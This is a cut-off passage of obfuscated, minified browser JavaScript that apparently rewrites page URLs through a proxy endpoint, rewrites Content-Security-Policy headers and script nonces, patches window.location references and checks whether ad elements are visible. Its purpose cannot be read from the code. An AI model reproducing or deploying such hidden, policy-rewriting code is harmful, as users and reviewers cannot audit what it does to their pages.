tP=tv[Jn(0x95c)][Jn(0x35f)](Jn(0xb76));T9['A'][Jn(0x9e2)](tv)[Jn(0xb7c)][Jn(0xde3)](tP,Jn(0xef5),Jn(0xf5c)),T9['A'][Jn(0x9e2)](tv)[Jn(0x1ed)][Jn(0xde3)](tv[Jn(0x95c)][Jn(0x7da)],tP),T9['A'][Jn(0x9e2)](tv)[Jn(0x92f)][Jn(0xde3)](tv,Jn(0x670),async th=>{const JX=Jn;if(th[JX(0xa14)][JX(0xcac)]!==TL)return;th[JX(0x257)]();const tl=await(async(tB,ts)=>await Tn(tB,ts))(tv,th[JX(0xa14)][JX(0x622)]);th[JX(0xec1)][0x0][JX(0xa8a)](tl);});},Tn=async(tv,tP)=>{const JE=Jt;await Ti(0x64);for(const tB of TV)if((!tB[JE(0xb78)]||!tB[JE(0xb78)][JE(0x3c0)](ts=>tP[JE(0x37a)](ts)))&&(!tB[JE(0x5d8)]||tB[JE(0x5d8)][JE(0x3c0)](ts=>tP[JE(0x37a)](ts))))for(const ts of tB[JE(0xd34)]){let tZ=[];try{tZ=tv[JE(0x671)][JE(0x106a)](T9['A'][JE(0x9e2)](tv)[JE(0x304)][JE(0xde3)](tv[JE(0x95c)],ts));}catch(tA){}if(tZ[JE(0xc6c)]>0x0&&tZ[JE(0x9a7)](tV=>!tB[JE(0x461)](tV,tv)))return{'isVisible':!0x1,'selector':ts,'description':tB[JE(0x365)]};}const th=tv[JE(0x671)][JE(0x106a)](T9['A'][JE(0x9e2)](tv)[JE(0x304)][JE(0xde3)](tv[JE(0x95c)],JE(0xc4c)))[JE(0x22e)](tV=>async function(tL,tx){const Jm=JE;let tn=arguments[Jm(0xc6c)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:tx[Jm(0xd7f)][Jm(0x622)];return await(tX=>(0x0,Tw['c'])(tE=>{const JN=Jm,tm=new MessageChannel();tm[JN(0xc7a)][JN(0xd24)]=tN=>tE(tN[JN(0xa14)]),T9['A'][JN(0x9e2)](tx)[JN(0xe41)][JN(0x9e2)][JN(0xde3)](tX)[JN(0xa8a)]({'as_key':TL,'hostname':tn},'*',[tm[JN(0x102d)]]),setTimeout(()=>tE({'isVisible':!0x0}),0xbb8);}))(tL);}(tV,tv));return th[JE(0xc6c)]>0x0?await(tl=th,(0x0,Tw['c'])((tV,tL)=>{const Jb=JE;let tx=0x0;tl[Jb(0x891)](tn=>{const D0=Jb;tn[D0(0x3ed)](tX=>{const D1=D0;tX[D1(0x461)]||tV(tX),++tx===tl[D1(0xc6c)]&&tV({'isVisible':!0x0});})[D0(0xb5e)](tL);});})):{'isVisible':!0x0};var tl;},TX=(tv,tP,th,tl)=>{const D2=Jt,tB=Date[D2(0xb03)]();if(D2(0xe91)==typeof tl&&tl[D2(0x9c6)](D2(0xa1d))&&!tP){const tZ=setInterval(async()=>{const D3=D2;document[D3(0xa17)]()&&(clearInterval(tZ),Date[D3(0xb03)]()-tB<0x1f4&&(TE(tv)[D3(0xd7f)][D3(0xa87)]=th));},0x64);return;}const ts=setInterval(async()=>{const D4=D2;tP&&!tP[D4(0x100d)]||(clearInterval(ts),Date[D4(0xb03)]()-tB<0x1f4&&(TE(tv)[D4(0xd7f)][D4(0xa87)]=th));},0xa);};function TE(tv){const D5=Jt;let tP=tv;for(;tP!==tP[D5(0x996)];)tP=tP[D5(0x996)];return tP;}function Tm(tv,tP){return(0x0,Tw['c'])((th,tl)=>{const D6=a2k;let tB=0x0;tv[D6(0x891)](ts=>{const D7=D6;ts[D7(0x3ed)](tZ=>{const D8=D7;tP(tZ)&&th(!0x0),++tB===tv[D8(0xc6c)]&&th(!0x1);})[D7(0xb5e)](tl);});});}function TN(tv){const D9=Jt;return D9(0xd8e)===tv[D9(0xb64)](D9(0x2f1));}const Tb=tv=>!0x0,k0=tv=>!0x0,k1=tv=>(tP=>{const DT=Jt,th=window[DT(0x480)](tP);return!(!th[DT(0xb75)]||DT(0x358)===th[DT(0xb75)]);})(tv)&&k6(tv),k2=tv=>(tP=>{const Dk=Jt;if(tP[Dk(0xde7)])return!0x0;const th=window[Dk(0x480)](tP);return!(!th[Dk(0xb75)]||Dk(0x358)===th[Dk(0xb75)]);})(tv)&&k6(tv),k3=Jt(0x476),k4=async(tv,tP)=>k6(tv)&&await(th=>(0x0,Tw['c'])(tl=>{const Dt=Jt,tB=new MessageChannel();tB[Dt(0xc7a)][Dt(0xd24)]=ts=>tl(ts[Dt(0xa14)]),T9['A'][Dt(0x9e2)](tP)[Dt(0xe41)][Dt(0x9e2)][Dt(0xde3)](th)[Dt(0xa8a)]({'as_key':k3},'*',[tB[Dt(0x102d)]]),setTimeout(()=>tl(!0x1),0xbb8);}))(tv),k5=tv=>{const Dg=Jt;if(T9['A'][Dg(0x9e2)](tv)[Dg(0xa08)][Dg(0xde3)](tv[Dg(0x95c)][Dg(0x7da)],Dg(0x933)))return;const tP=tv[Dg(0x95c)][Dg(0x35f)](Dg(0xb76));T9['A'][Dg(0x9e2)](tv)[Dg(0xb7c)][Dg(0xde3)](tP,Dg(0xef5),Dg(0xdbf)),T9['A'][Dg(0x9e2)](tv)[Dg(0x1ed)][Dg(0xde3)](tv[Dg(0x95c)][Dg(0x7da)],tP),T9['A'][Dg(0x9e2)](tv)[Dg(0x92f)][Dg(0xde3)](tv,Dg(0x670),async th=>{const Dr=Dg;if(th[Dr(0xa14)][Dr(0xcac)]!==k3)return;th[Dr(0x257)]();const tl=await(async tB=>{const Dw=Dr,ts=tB[Dw(0x95c)];if(!ts[Dw(0x659)])return!0x1;if([{'tagName':'a','checker':Tb},{'tagName':Dw(0xfa8),'checker':k0},{'tagName':Dw(0x1e0),'checker':k1},{'tagName':Dw(0xbe4),'checker':k2}][Dw(0x3c0)](tA=>{const DR=Dw;let {tagName:tV,checker:tL}=tA;const tx=Array[DR(0x106a)](ts[DR(0x659)][DR(0x37e)](tV))[DR(0xde0)](tn=>!TN(tn))[DR(0x81d)](tn=>tL(tn));return tx&&T4['A'][DR(0xddf)](DR(0x370)[DR(0x64c)](tV)),tx;}))return!0x0;const tZ=[{'tagName':Dw(0xc4c),'checker':k4}][Dw(0x22e)](tA=>{const DI=Dw;let {tagName:tV,checker:tL}=tA;return Tm(Array[DI(0x106a)](ts[DI(0x659)][DI(0x37e)](tV))[DI(0xde0)](tx=>!TN(tx))[DI(0x22e)](tx=>tL(tx,tB)[DI(0x3ed)](tn=>(tn&&T4['A'][DI(0xddf)](DI(0x370)[DI(0x64c)](tV)),tn))),tx=>tx);});return await Tm(tZ,tA=>tA);})(tv);th[Dr(0xec1)][0x0][Dr(0xa8a)](tl);});},k6=tv=>{const Dc=Jt,tP=tB=>{const DC=a2k,ts=window[DC(0x480)](tB);return DC(0x358)!==ts[DC(0x4da)]&&DC(0x95d)===ts[DC(0xeea)]&&parseFloat(ts[DC(0x61e)])>0.2;};if(!tP(tv))return!0x1;const th=tv[Dc(0x1f0)]();if(th[Dc(0xadb)]<0xa||th[Dc(0x988)]<0xa)return!0x1;let tl=tv[Dc(0x5ad)];for(;tl;){if(!tP(tl))return!0x1;tl=tl[Dc(0x5ad)];}return!0x0;};var k7=t(0x143c);const k8=async tv=>{const DO=Jt;let {url:tP,target:th,windowFeatures:tl}=tv;const tB=await T9['A'][DO(0x9e2)](window)[DO(0xf86)][DO(0xde3)](window,tP,{'credentials':DO(0x849)});let ts;ts=tB['ok']?await tB[DO(0x1067)]():(0x0,T0['EW'])(tP)?(0x0,T0['sH'])(tP)[DO(0x992)]:tP,TA(window,DO(0xff5),DO(0xd18),{'target':th,'windowFeatures':tl,'url':ts});},k9=tv=>{const Da=Jt;let {target:tP,windowFeatures:th,url:tl}=tv;const tB=T9['A'][Da(0x9e2)](window)[Da(0x40c)][Da(0xde3)](window,tl,null!=tP?tP:Da(0x3ec),th);TX(window,tB,tl,th);};var kT=t(0x1791);function kk(tv){const Dz=Jt,tP=Object[Dz(0xfdf)](null),th=tv[Dz(0x764)](';');for(const tB of th){var tl;const ts=tB[Dz(0xa70)]();if(!ts)continue;const tZ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Dz(0x53a)](ts);if(!tZ||!tZ[Dz(0x9f1)])continue;const tA=kg(tZ[Dz(0x9f1)][Dz(0xef5)]),tV=(null!==(tl=tZ[Dz(0x9f1)][Dz(0xbdd)])&&void 0x0!==tl?tl:'')[Dz(0xa70)]();if(!tV){tP[tA]=[];continue;}const tL=tV[Dz(0x764)](/[\t\n\r\f ]+/),tx=[],tn=new Set();for(const tX of tL){const tE=tX[Dz(0xa70)]();tE&&(tn[Dz(0xe3a)](tE)||(tn[Dz(0xce4)](tE),tx[Dz(0x777)](tE)));}if(tP[tA]){const tm=tP[tA],tN=[],tb=new Set();for(const g0 of[...tm,...tx])tb[Dz(0xe3a)](g0)||(tb[Dz(0xce4)](g0),tN[Dz(0x777)](g0));tP[tA]=tN;}else tP[tA]=tx;}return{'directives':tP};}function kg(tv){const Di=Jt;return tv[Di(0xa70)]()[Di(0x9d1)]();}function kr(tv){const DK=Jt,tP=[];for(const [th,tl]of Object[DK(0x82a)](tv[DK(0x59c)])){const tB=kg(th);tl&&0x0!==tl[DK(0xc6c)]?tP[DK(0x777)](''[DK(0x64c)](tB,'\x20')[DK(0x64c)](tl[DK(0x22f)]('\x20'))):tP[DK(0x777)](tB);}return tP[DK(0x22f)](';\x20');}function kw(tv){const DQ=Jt,tP=tv[DQ(0x59c)][DQ(0x96d)]||tv[DQ(0x59c)][DQ(0xcc1)];if(!tP||0x0===tP[DQ(0xc6c)])return null;for(const th of tP){const tl=th[DQ(0x86d)](/^["']?nonce-([^'"\s]+)["']?$/);if(tl)return tl[0x1];}return null;}function kR(tv,tP){const DH=Jt,th=tP[DH(0x86d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(th&&(0x0,T0['Vp'])(tv)){let tl=T1['A'][DH(0xb24)][DH(0x1055)](/^https?:\/\//,'');return(0x0,To['az'])(tv,T1['A'][DH(0xb24)])&&(tl=/^\d+\./i[DH(0xfa4)](tl)?tl[DH(0x1055)](/^\d+\./,'*.'):'*.'+tl),[tl,T0['qF'],tv[DH(0x43b)],(0x0,T0['rI'])(th[0x1]),''][DH(0x22f)]('/');}return tP[DH(0x86d)](/^(?:https?:\/\/)?\*$/)?'*':tP;}function kI(tv,tP){const Dy=Jt;if(!(0x0,T0['Vp'])(tv))throw new Error(Dy(0xc25)[Dy(0x64c)](tv));if(!tP||0x0===tP[Dy(0xc6c)])return;const th=function(tZ){const DJ=Dy;return tZ[DJ(0x764)](',')[DJ(0x22e)](tA=>tA[DJ(0xa70)]())[DJ(0xde0)](tA=>tA[DJ(0xc6c)]>0x0)[DJ(0x22e)](kk);}(tP);if(0x0===th[Dy(0xc6c)])return;const tl=th[Dy(0x22e)](tZ=>function(tA,tV){const DD=Dy,tL={'directives':Object[DD(0x47d)](Object[DD(0x82a)](tV[DD(0x59c)])[DD(0x22e)](tx=>{let [tn,tX]=tx;const tE=function(tm){const Do=a2k,tN={'frame-ancestors':function(tb){const Du=a2k;return(0x0,T0['Vp'])(tA)&&tA[Du(0x1059)]?[Du(0x4e0)+tA[Du(0x43b)]]:tb[Du(0x22e)](g0=>kR(tA,g0));},'block-all-mixed-content':function(tb){const DU=a2k;return T1['A'][DU(0xddf)]?null:[...tb];},'report-uri':()=>null};return tN[tm]?tN[tm]:tm[Do(0x37a)](Do(0xbcd))?tb=>(T1['A'][Do(0xddf)]?tb[Do(0x22e)](g0=>Do(0x3a1)===g0?Do(0x9c7):g0):[...tb])[Do(0x22e)](g0=>kR(tA,g0)):null;}(tn);return tE?[tn,tE(tX)]:[tn,[...tX]];})[DD(0xde0)](tx=>{let [,tn]=tx;return null!=tn;}))};return 0x0===Object[DD(0xd6e)](tL[DD(0x59c)])[DD(0xc6c)]?null:tL;}(tv,tZ))[Dy(0xde0)](tZ=>null!=tZ),tB=tl[Dy(0x22e)](kw)[Dy(0x81d)](tZ=>null!=tZ),ts=function(tZ){const DF=Dy;return tZ[DF(0x22e)](kr)[DF(0x22f)](',\x20');}(tl);return{'protectedHeader':ts,'scriptNonce':tB};}const kC=[],kc={};function kO(tv,tP){const DW=Jt;if(kC[DW(0x9c6)](tP))return;const th=tv[DW(0x548)][DW(0x24e)](tv,tP);if(th){if(!th[DW(0x7aa)])return;if(th[DW(0x9e2)]||th[DW(0x61f)])return;}try{if(tP[DW(0x86d)](/^\d+$/))return;kc[tP]=tv[tP],tv[DW(0x548)][DW(0x2f9)](tv,tP,{'get':function(){const Dd=DW,tl=kc[tP];if(void 0x0===tl){const tB=(0x0,Tr['md'])(tP),ts=T9['A'][Dd(0x9e2)](tv)[Dd(0xf50)][Dd(0xde3)](tv[Dd(0x95c)],Dd(0xae1)[Dd(0x64c)](tB,'\x22]'));if(ts)return ts[Dd(0xf28)];const tZ=T9['A'][Dd(0x9e2)](tv)[Dd(0x304)][Dd(0xde3)](tv[Dd(0x95c)],'#'+tB);if(0x1===tZ[Dd(0xc6c)])return tZ[0x0];if(tZ[Dd(0xc6c)]>0x1)return tZ;}return tl;},'set':function(tl){return kc[tP]=tl;},'configurable':!0x0});}catch(tl){return void T4['A'][DW(0xddf)](DW(0x6e4),tl[DW(0xc6a)]());}kC[DW(0x777)](tP);}const ka=Jt(0x930)[Jt(0x64c)](Jt(0xd16),Jt(0xec6));var kz=t(0x19dd);function ki(tv,tP,th,tl,tB){const Dp=Jt;return tP?tP[Dp(0x764)]('\x20')[Dp(0x22e)](ts=>(0x0,T0['EW'])(ts)?ts:(0x0,T0['Wq'])({'protectUrlContext':tv,'url':ts,'kind':T0['MN'][Dp(0x4a9)],'baseUrl':th,'endpoint':tl||T1['A'][Dp(0xb24)],'key':tB||(0x0,kz['x'])()}))[Dp(0x22f)]('\x20'):tP;}function kK(tv){const DG=Jt;return tv?tv[DG(0x764)]('\x20')[DG(0x22e)](tP=>(0x0,T0['EW'])(tP)?(0x0,T0['sH'])(tP)[DG(0x992)]:tP)[DG(0x22f)]('\x20'):tv;}var kQ=t(0xbc6);function kH(tv){const Df=Jt,tP=[],th=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let tl;for(;null!==(tl=th[Df(0x53a)](tv));){const tB=tl[0x1][Df(0xa70)]();if(tB[Df(0x9c6)]('\x20')){const ts=tB[Df(0x764)](/\s+/);tP[Df(0x777)]({'url':ts[0x0],'size':ts[0x1]});}else tP[Df(0x777)]({'url':tB});}return tP;}const ky=tv=>{const De=Jt;let {protectUrlContext:tP,srcset:th,endpoint:tl,key:tB,kind:ts,baseUrl:tZ,urlFilter:tA}=tv;return kH(th)[De(0x22e)](tV=>{const Dj=De;let tL;return tL=tA&&!tA(tV[Dj(0xe1e)])?tV[Dj(0xe1e)]:(0x0,T0['Wq'])({'protectUrlContext':tP,'url':tV[Dj(0xe1e)],'key':tB,'kind':ts,'endpoint':tl,'baseUrl':tZ}),tV[Dj(0x9e8)]?''[Dj(0x64c)](tL,'\x20')[Dj(0x64c)](tV[Dj(0x9e8)]):tL;})[De(0x22f)](',\x20');},kJ=tv=>kH(tv)[Jt(0x22e)](tP=>{const DM=Jt,th=(0x0,T0['EW'])(tP[DM(0xe1e)])?(0x0,T0['sH'])(tP[DM(0xe1e)])[DM(0x992)]:tP[DM(0xe1e)];return tP[DM(0x9e8)]?''[DM(0x64c)](th,'\x20')[DM(0x64c)](tP[DM(0x9e8)]):th;})[Jt(0x22f)](',\x20');function kD(tv){const DY=Jt;var tP;let {_window:th=window,protectUrlContext:tl,html:tB,docBaseUrl:ts,idFilter:tZ,urlFilter:tA,attributeFilter:tV}=tv;if(!tB)return tB;if(tB=tB[DY(0xc6a)](),!tB[DY(0x9c6)]('<'))return tB;tB[DY(0x9c6)](DY(0xed0))&&(tB=T9['A'][DY(0x9e2)](th)[DY(0x283)][DY(0xde3)](tB,/<noscript>.*?<\/noscript>/g,''));const tL=new th[(DY(0x599))](),tx=T9['A'][DY(0x9e2)](th)[DY(0x107d)][DY(0xde3)](tL,tB,DY(0xdb6)),tn=tx[DY(0x3d4)](DY(0x978)),tX=(null==tn?void 0x0:tn[DY(0xb64)](DY(0xa87)))||ts||T9['A'][DY(0x9e2)](th)[DY(0x99a)][DY(0x9e2)][DY(0xc15)](th[DY(0x95c)]);ku({'_window':th,'protectUrlContext':tl,'node':tx,'baseUrl':tX,'idFilter':tZ,'urlFilter':tA,'attributeFilter':tV});const tE=T9['A'][DY(0x9e2)]()[DY(0xf50)][DY(0xde3)](tx,DY(0x9c8));tE&&tE[DY(0x441)](),T9['A'][DY(0x9e2)](th)[DY(0x304)][DY(0xde3)](tx,DY(0xc2e))[DY(0x891)](tN=>{kO(th,tN['id']);});let tm='';return tB[DY(0x9c6)](DY(0xbe9))?tm=tx[DY(0x2dd)][DY(0x25a)]:tB[DY(0x9c6)](DY(0x277))&&tB[DY(0x9c6)](DY(0xb62))?tm=tx[DY(0x7da)][DY(0x25a)]+tx[DY(0x659)][DY(0x25a)]:tB[DY(0x9c6)](DY(0x277))&&!tB[DY(0x9c6)](DY(0xa9c))?tm=tx[DY(0x7da)][DY(0x25a)]:tB[DY(0x9c6)](DY(0xb62))?(T9['A'][DY(0x9e2)]()[DY(0x1047)][DY(0x9e2)][DY(0xde3)](tx[DY(0x7da)])&&(tm+=tx[DY(0x7da)][DY(0x25a)]),tm+=tx[DY(0x659)][DY(0x25a)]):tm=T9['A'][DY(0x9e2)]()[DY(0x1047)][DY(0x9e2)][DY(0xde3)](tx[DY(0x7da)])+T9['A'][DY(0x9e2)]()[DY(0x1047)][DY(0x9e2)][DY(0xde3)](tx[DY(0x659)]),DY(0x1011)===(null===(tP=tx[DY(0xc4b)])||void 0x0===tP?void 0x0:tP[DY(0xef5)])&&(tm=DY(0x31e)+tm),tm;}function ku(tv){const DS=Jt;let {_window:tP=window,protectUrlContext:th,node:tl,baseUrl:tB,idFilter:ts,urlFilter:tZ,attributeFilter:tA}=tv;tl instanceof tP[DS(0x1000)][DS(0x508)]&&(function(tV){const Dq=DS;let {protectUrlContext:tL,node:tx,baseUrl:tn,_window:tX=window,idFilter:tE,urlFilter:tm,attributeFilter:tN}=tV;if(!(tx instanceof tX[Dq(0x1000)][Dq(0x102e)]))return;const tb=gg=>(!tE||tE(gg))&&!(0x0,Tr['_'])(gg)&&!gg[Dq(0x9c6)](Dq(0x29d)),g0=gg=>(!tm||tm(gg))&&!(0x0,T0['EW'])(gg),g1=gg=>(!tN||tN(gg))&&!(0x0,Tr['_'])(gg),g2=tx[Dq(0x8d0)][Dq(0x9d1)]();if(Dq(0xbe4)===g2||Dq(0x53e)===g2){const gg=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xde7));gg&&g0(gg)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xde7),(0x0,T0['Wq'])({'protectUrlContext':tL,'url':gg,'kind':T0['MN'][Dq(0x4a9)],'baseUrl':tn,'endpoint':T1['A'][Dq(0xb24)]}));const gr=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0x74c));gr&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0x74c),ky({'protectUrlContext':tL,'srcset':gr,'endpoint':T1['A'][Dq(0xb24)],'urlFilter':tm}));const gw=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xc9c));gw&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xc9c),ki(tL,gw,T9['A'][Dq(0x9e2)](tX)[Dq(0x99a)][Dq(0x9e2)][Dq(0xc15)](tX[Dq(0x95c)])));}else{if(Dq(0x2af)===g2){const gR=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xde7));if(gR)g0(gR)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xde7),(0x0,T0['Wq'])({'protectUrlContext':tL,'url':gR,'kind':T0['MN'][Dq(0x567)],'baseUrl':tn,'endpoint':T1['A'][Dq(0xb24)]}));else{let gI=T9['A'][Dq(0x9e2)](tX)[Dq(0x1047)][Dq(0x9e2)][Dq(0xde3)](tx);gI&&(gI=T9['A'][Dq(0x9e2)](tX)[Dq(0x283)][Dq(0xde3)](gI,/\bwindow\.location\b/g,Dq(0xb4d)),T9['A'][Dq(0x9e2)](tX)[Dq(0x1047)][Dq(0x61f)][Dq(0xde3)](tx,gI)),gI[Dq(0x9c6)](Dq(0x87d))&&(gI=T9['A'][Dq(0x9e2)](tX)[Dq(0x283)][Dq(0xde3)](gI,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Dq(0x848)),T9['A'][Dq(0x9e2)](tX)[Dq(0x1047)][Dq(0x61f)][Dq(0xde3)](tx,gI)),(0x0,T0['Gy'])(tL)||(0x0,T0['Vp'])(tL)||!(Dq(0xa20)in tL)||Dq(0x56e)!==tL[Dq(0xa20)]||(gI[Dq(0x9c6)](Dq(0x79b))&&(gI=T9['A'][Dq(0x9e2)](tX)[Dq(0x283)][Dq(0xde3)](gI,Dq(0x79b),Dq(0x859)),T9['A'][Dq(0x9e2)](tX)[Dq(0x1047)][Dq(0x61f)][Dq(0xde3)](tx,gI)),gI[Dq(0x9c6)](Dq(0xa44))&&(gI=T9['A'][Dq(0x9e2)](tX)[Dq(0x283)][Dq(0xde3)](gI,Dq(0xa44),Dq(0x676)),T9['A'][Dq(0x9e2)](tX)[Dq(0x1047)][Dq(0x61f)][Dq(0xde3)](tx,gI)),gI[Dq(0x9c6)](Dq(0x557))&&gI[Dq(0x9c6)](Dq(0x691))&&(gI=T9['A'][Dq(0x9e2)](tX)[Dq(0x283)][Dq(0xde3)](gI,Dq(0x557),Dq(0xfd1)),gI=T9['A'][Dq(0x9e2)](tX)[Dq(0x283)][Dq(0xde3)](gI,Dq(0x973),Dq(0xf9e)),gI[Dq(0x9c6)](Dq(0x7e3))?gI+=Dq(0x23e):gI+=Dq(0x826),T9['A'][Dq(0x9e2)](tX)[Dq(0x1047)][Dq(0x61f)][Dq(0xde3)](tx,gI)));}}else{if(Dq(0xe66)===g2){var g3;const gC=null===(g3=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0x6cb)))||void 0x0===g3?void 0x0:g3[Dq(0x9d1)](),gc=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xa87)),gO=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,'as');if(gc&&g0(gc)){const ga=Dq(0x35b)===gC||Dq(0x326)===gC&&Dq(0xeaf)===gO?T0['MN'][Dq(0x818)]:Dq(0x326)===gC&&Dq(0x2af)===gO?T0['MN'][Dq(0x567)]:T0['MN'][Dq(0x4a9)];T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xa87),(0x0,T0['Wq'])({'protectUrlContext':tL,'url':gc,'kind':ga,'baseUrl':tn,'endpoint':T1['A'][Dq(0xb24)]}));}}else{if(Dq(0xc4c)===g2){const gz=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xde7));if(gz&&gz[Dq(0xd14)](Dq(0x574))){const gK=kU(gz,tL,tX);T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xde7),gK);}else gz&&g0(gz)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xde7),(0x0,T0['Wq'])({'protectUrlContext':tL,'url':gz,'kind':T0['MN'][Dq(0x899)],'baseUrl':tn,'endpoint':T1['A'][Dq(0xb24)]}));const gi=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0x667));if(gi){const gQ=(0x0,T0['Wq'])({'protectUrlContext':tL,'url':T1['A'][Dq(0xb24)]+Dq(0xb39),'kind':T0['MN'][Dq(0x567)],'baseUrl':T9['A'][Dq(0x9e2)](tX)[Dq(0x99a)][Dq(0x9e2)][Dq(0xc15)](tX[Dq(0x95c)]),'endpoint':T1['A'][Dq(0xb24)]});gi[Dq(0x9c6)](gQ)?T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0x667),kD({'_window':tX,'protectUrlContext':tL,'html':gi})):T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0x667),Dq(0xe1d)[Dq(0x64c)](ka,Dq(0x5c0))[Dq(0x64c)](gQ,Dq(0xbe5))[Dq(0x64c)]((0x0,kz['x'])()['id'],Dq(0xf99))+kD({'_window':tX,'protectUrlContext':tL,'html':gi}));}}else{if('a'===g2){const gH=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xa87));gH&&g0(gH)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xa87),(0x0,T0['Wq'])({'protectUrlContext':tL,'url':gH,'kind':T0['MN'][Dq(0xf9b)],'baseUrl':tn,'endpoint':T1['A'][Dq(0xb24)]}));const gy=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xac6));Dq(0xe91)==typeof gy&&gy[Dq(0x9c6)](Dq(0x338))&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xac6),Dq(0x3d8)[Dq(0x64c)](btoa(gy),Dq(0xdcd)));const gJ=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0x7d1));Dq(0xe91)!=typeof gJ||(0x0,T0['Gy'])(tL)||(T9['A'][Dq(0x9e2)](tX)[Dq(0x6f8)][Dq(0xde3)](tx,Dq(0x7d1)),T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0x51a)+(0x0,Tr['md'])(Dq(0x7d1)),gJ));}else{if(Dq(0x729)===g2){const gD=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xde7));gD&&g0(gD)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xde7),(0x0,T0['Wq'])({'protectUrlContext':tL,'url':gD,'kind':T0['MN'][Dq(0x4a9)],'baseUrl':tn,'endpoint':T1['A'][Dq(0xb24)]}));const gu=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xf71));gu&&g0(gu)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xf71),(0x0,T0['Wq'])({'protectUrlContext':tL,'url':gu,'kind':T0['MN'][Dq(0x4a9)],'baseUrl':tn,'endpoint':T1['A'][Dq(0xb24)]}));}else{if(Dq(0x884)===g2){const gU=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xde7));gU&&g0(gU)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xde7),(0x0,T0['Wq'])({'protectUrlContext':tL,'url':gU,'kind':T0['MN'][Dq(0x4a9)],'baseUrl':tn,'endpoint':T1['A'][Dq(0xb24)]}));}else{if(Dq(0xdce)===g2){const go=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xbba)),gF=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0x894));go&&g0(go)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xbba),(0x0,T0['Wq'])({'protectUrlContext':tL,'url':go,'kind':Dq(0x3ec)===gF?T0['MN'][Dq(0xf9b)]:T0['MN'][Dq(0x899)],'baseUrl':tn,'endpoint':T1['A'][Dq(0xb24)]})),gF&&![Dq(0x3ec),Dq(0x221),Dq(0x52e),Dq(0xda9)][Dq(0x9c6)](gF)&&tb(gF)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0x894),(0x0,Tr['md'])(gF));}else{if(Dq(0x90c)===g2||'g'===g2){const gW=[Dq(0xcf1),Dq(0xd41),Dq(0xe12),Dq(0xde0),Dq(0xf10),Dq(0x50a),Dq(0xec2),Dq(0x67b)];for(const gp of gW){const gG=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,gp);if(gG){const gf=(0x0,kT['oY'])({'protectUrlContext':tL,'value':gG,'idFilter':tE,'urlFilter':tm,'attributeFilter':tN});T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,gp,gf);}}const gd=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0x204));if(gd&&Dq(0xe91)==typeof gd){if(gd[Dq(0xd14)]('#')&&tb(gd[Dq(0x4bf)](0x1)))T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0x204),'#'+(0x0,Tr['md'])(gd[Dq(0x4bf)](0x1)));else{const gj=new 